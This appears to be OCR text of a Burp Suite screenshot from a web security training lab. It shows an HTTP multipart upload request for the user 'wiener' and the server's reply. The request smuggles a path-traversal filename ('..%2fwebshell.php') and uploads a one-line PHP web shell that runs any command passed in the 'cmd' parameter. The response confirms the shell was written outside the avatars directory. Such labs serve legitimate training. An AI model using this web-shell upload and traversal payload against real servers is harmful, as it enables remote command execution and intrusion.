 4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 -----------------------------186631550827669635292870170149
1 Content-Disposition: form-data; name="avatar"; filename="
..%2fwebshell.php"
2 Content-Type: application/x-php
3
4 <?php system($_GET['cmd']);?>
5 -----------------------------186631550827669635292870170149
6 Content-Disposition: form-data; name="user"
7
8 wiener
9 -----------------------------186631550827669635292870170149
0 Content-Disposition: form-data; name="csrf"
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 23 Sep 2024 19:54:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 136
8
9 The file avatars/../webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>